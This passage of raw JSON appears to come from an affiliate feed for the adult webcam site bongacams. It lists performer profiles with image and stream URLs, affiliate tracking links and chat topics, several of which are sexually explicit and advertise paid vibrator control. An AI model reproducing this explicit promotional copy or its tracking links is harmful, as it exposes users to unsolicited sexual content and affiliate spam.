=https:\\/\\/bongacams.com\\/Margoshik\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Margoshik\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Margoshik?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Margoshik\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_Margoshik.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_Margoshik\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Margoshik\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5918,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Margoshik\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":270,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Manynia666\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Manynia666\",\"display_name\":\"MissMysik\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/424b3b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/424b3b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig\\/424b3b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Manynia666\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Manynia666?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Manynia666\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Manynia666.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Manynia666\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Manynia666\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone, my name is Milka, and my husband and I are ready to fulfill your fantasies in private. Feel free to use our menu:3\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u043b\\u043a\\u0430,\\u043c\\u043e\\u0439 \\u0434\\u043e\\u043c\\u0438 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043c\\u044b \\u0441 \\u043c\\u0443\\u0436\\u0435\\u043c \\u0433\\u043e\\u0442\\u043e\\u0432\\u044b \\u0432\\u043e\\u043f\\u043b\\u043e\\u0442\\u0438\\u0442\\u044c \\u0432\\u0430\\u0448\\u0438 \\u0444\\u0430\\u043d\\u0442\\u0430\\u0437\\u0438\\u0438 \\u043d\\u043e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435, \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0439\\u0442\\u0435\\u0441\\u044c \\u043f\\u043e\\u043b\\u044c\\u0437\\u043e\\u0432\\u0430\\u0442\\u044c\\u0441\\u044f \\u043d\\u0430\\u0448\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e:3\",\"flags\":[\"american\",\"russian\"],\"online_time\":6268,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Manynia666\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":262,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/31afa9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/31afa9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/31afa9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4107,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":262,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VikiKiss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VikiKiss\",\"display_name\":\"B_A_B_Y___111\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05f\\/293\\/262\\/bdfe67a7fff7913de6022ed84de7b347_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05f\\/293\\/262\\/bdfe67a7fff7913de6022ed84de7b347_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05f\\/293\\/262\\/bdfe67a7fff7913de6022ed84de7b347_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05f\\/293\\/262\\/bdfe67a7fff7913de6022ed84de7b347_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05f\\/293\\/262\\/xbig_lq\\/271b36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05f\\/293\\/262\\/xbig_lq\\/271b36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05f\\/293\\/262\\/xbig\\/271b36.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VikiKiss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VikiKiss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VikiKiss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VikiKiss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VikiKiss\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_VikiKiss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_VikiKiss\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_VikiKiss\\/playlist.m3u8\",\"chat_topic\":\"hi baby    \",\"chat_topic_ru\":\"!\",\"flags\":[\"american\",\"russian\"],\"online_time\":852,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VikiKiss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Annanas\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Annanas\",\"display_name\":\"Annanas\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/3b2\\/3e3\\/37d4ec54752b903aa1228f1ccb428057_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/3b2\\/3e3\\/37d4ec54752b903aa1228f1ccb428057_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/3b2\\/3e3\\/37d4ec54752b903aa1228f1ccb428057_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/3b2\\/3e3\\/37d4ec54752b903aa1228f1ccb428057_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3b2\\/3e3\\/xbig_lq\\/6712e5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3b2\\/3e3\\/xbig_lq\\/6712e5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3b2\\/3e3\\/xbig\\/6712e5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Annanas\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Annanas\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Annanas\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Annanas?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Annanas\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Annanas.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Annanas\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Annanas\\/playlist.m3u8\",\"chat_topic\":\"\\u2665\\ufe0fHi, I\'m Annanasik\\u2665\\ufe0fCheck out the menu.There\'s Lovense control and random vibration.Shall we get naughty at the shopping center?\",\"chat_topic_ru\":\"\\u2665\\ufe0f\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442,\\u044f Anna\\u043d\\u0430\\u0441\\u0438\\u043a\\u2665\\ufe0f\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438 \\u043c\\u0435\\u043d\\u044e.\\u0415\\u0441\\u0442\\u044c \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c Lovense \\u0438 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f.\\u041b\\u044e\\u0431\\u0438\\u043c\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 99113125130.\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 444\\u2728\\u041a\\u043e\\u043d\\u0447\\u0443 \\u0441\\u043e\\u0447\\u043d\\u043e \\u0432 \\u0422\\u0426:,,4000-\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442:0 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,0 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5430,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Annanas\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":259,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Mimimigirl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mimimigirl\",\"display_name\":\"Mimimigirl\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/2af\\/01f\\/xbig_lq\\/e34b90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/2af\\/01f\\/xbig_lq\\/e34b90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/2af\\/01f\\/xbig\\/e34b90.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mimimigirl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mimimigirl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mimimigirl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mimimigirl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mimimigirl\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_Mimimigirl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_Mimimigirl\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Mimimigirl\\/playlist.m3u8\",\"chat_topic\":\"Lovense vibrate with 2 tokens, 15, 50, 100, 1000.  Favorite vibrations 55 and 100\",\"chat_topic_ru\":\"\\u041f\\u043e\\u043f\\u0440\\u043e\\u0448\\u0430\\u0439\\u043a\\u0438 \\u0431\\u0430\\u043d. \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432\\u0438\\u0431\\u0440 \\u043e\\u0442 2  \\u0442\\u043a, 15, 50, 100, 1000. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 55 \\u0438 100\",\"flags\":[\"american\",\"russian\"],\"online_time\":3245,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mimimigirl\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":248,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sonya699\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya699\",\"display_name\":\"-Sonya699-\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/61269d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/61269d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig\\/61269d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya699\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya699?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya699\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Sonya699.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Sonya699\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Sonya699\\/playlist.m3u8\",\"chat_topic\":\"Glad to see you \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0441\\u0432\\u044f\\u0437\\u0438 \\u0441\\u0435\\u043a\\u0441\\u043e\\u043b\\u043e\\u0433  \\u2764\\ufe0f\\u0418\\u043d\\u0441\\u0442 Sonya699_bc \\u041d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @remain   \\u2764\\ufe0f\\u041a\\u0440\\u0443\\u0442\\u0438 \\u0440\\u0443\\u043b\\u0435\\u0442\\u043a\\u0443 \\u0437\\u0430 50\\u0442\\u043a \\u0438 \\u0432\\u044b\\u0438\\u0433\\u0440\\u0430\\u0439 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442!\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2-9, 10-49, 50-99, 100-500\",\"flags\":[\"american\",\"russian\"],\"online_time\":783,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya699\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"hot-sex-roomm\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hot-sex-roomm\",\"display_name\":\"hotsexroom\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/0cd\\/011\\/xbig_lq\\/308fa6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/0cd\\/011\\/xbig_lq\\/308fa6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/0cd\\/011\\/xbig\\/308fa6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hot-sex-roomm\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hot-sex-roomm\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hot-sex-roomm\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hot-sex-roomm?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hot-sex-roomm\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us34.bcvcdn.com\\/stream_hot-sex-roomm.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us34.bcvcdn.com\\/stream_hot-sex-roomm\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_hot-sex-roomm\\/playlist.m3u8\",\"chat_topic\":\"FUCK ASS VERY HARD NO STOP\",\"chat_topic_ru\":\"FUCK FACE VERY HARD NO MERCY DEEPTHOAT !\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4421,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hot-sex-roomm\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":242,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SashiMIa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SashiMIa\",\"display_name\":\"SashiMia\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/18a\\/224\\/xbig_lq\\/aeda13.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/18a\\/224\\/xbig_lq\\/aeda13.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/18a\\/224\\/xbig\\/aeda13.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SashiMIa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SashiMIa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SashiMIa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SashiMIa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SashiMIa\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_SashiMIa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_SashiMIa\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_SashiMIa\\/playlist.m3u8\",\"chat_topic\":\"\\u2764 Lush from 2 tk. Before pvt prepayment 300 tk in main chat \\u2764 \",\"chat_topic_ru\":\"\\u2764 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043a \\u2764 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u0442\\u043a 